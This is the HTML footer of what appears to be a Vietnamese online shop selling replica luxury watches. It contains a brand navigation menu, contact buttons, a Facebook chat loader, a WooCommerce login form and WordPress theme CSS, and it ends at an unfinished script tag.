<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7999"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8000"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li>
</ul>
</li>
<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6130"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/">ROLEX</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8001"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8003"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li>
	<li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li>
	<li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8268"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18374"><a href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18375"><a href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18376"><a href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18378"><a href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li>
	<li id="menu-item-37562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18377"><a href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6110"><a href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/">CARTIER</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6111"><a href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/">FRANCK MULLER</a></li>
<li id="menu-item-40335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40335"><a href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/">JAEGER-LECOULTRE</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-6129"><a href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/">RICHARD MILLER</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6126"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/">PATEK PHILIPPE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li>
	<li id="menu-item-12424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12424"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li>
	<li id="menu-item-12425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12425"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/">OMEGA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8010"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8009"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6108"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/">AUDEMARS PIGUET</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8011"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8012"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li>
</ul>
</li>
<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6115"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/">IWC SCHAFFHAUSEN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8013"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li>
	<li id="menu-item-8014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8014"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT&#8217;S</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8015"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6133"><a href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/">VACHERON CONSTANTIN</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6119"><a href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/">LONGINES</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6455"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/">ROGER DUBUIS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8016"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li>
</ul>
</li>
<li id="menu-item-36727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36727"><a href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/">BREGUET</a></li>
<li id="menu-item-37095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37095"><a href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/">TAG HEUER</a></li>
<li id="menu-item-37745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37745"><a href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/">PANERAI</a></li>
<li id="menu-item-47870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47870"><a href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/">TUDOR</a></li>
<li id="menu-item-42442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42442"><a href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/">BREITLING</a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42449"><a href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/">Đồng Hồ Chế Tác</a></li>
<li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46660"><a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">SHOP</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5795"><a href="https://donghoreplica.vn/kinh-nghiem-dong-ho/"><h2>Blog</h2></a></li>
<li id="menu-item-42335-vi" class="lang-item lang-item-1458 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-vi"><a href="https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/" hreflang="vi" lang="vi"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
<li id="menu-item-42335-en" class="lang-item lang-item-1470 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-en"><a href="https://donghoreplica.vn/en/" hreflang="en-US" lang="en-US"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
			</ul>
		
		
	</div>

	
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
								
				
				
				
				
								<!-- fanpage -->
				<div id="fanpage-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://www.messenger.com/t/dwatchluxury1/">				
								<img width="200" height="200" alt="Fanpage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /><noscript><img width="200" height="200" alt="Fanpage" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end fanpage -->
				
								
								
								
				
								<!-- zalo -->
				<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0332628998">				
								<img width="100" height="95" alt="Zalo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2095'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /><noscript><img width="100" height="95" alt="Zalo" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end zalo -->
				
								<!-- whatsapp -->
				<div id="whatsapp-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href=" https://wa.me/84962589496">				
								<img width="512" height="512" alt="Whatsapp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /><noscript><img width="512" height="512" alt="Whatsapp" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end whatsapp -->
				
								<!-- Phone -->
				<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0332628998">				
								<img width="50" height="50" alt="Phone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /><noscript><img width="50" height="50" alt="Phone" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
									<!-- end phone -->

															</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
});</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script type="rocketlazyloadscript">
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="100561449255360"
		  theme_color="#0084ff"
		  logged_in_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?"
		  logged_out_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?">
		</div>
			
		
							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #1e73be;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
					
			
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #1e73be;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
			}
		</style>
			
		
				
		
		
		
		
				    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					<input type="hidden" name="lang" value="vi" />
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9c5d55775f" /><input type="hidden" name="_wp_http_referer" value="/dong-ho-nam-richard-mille-rm052-01-fake-15/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://donghoreplica.vn/my-account-2/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='eio-lazy-load-js-before'>
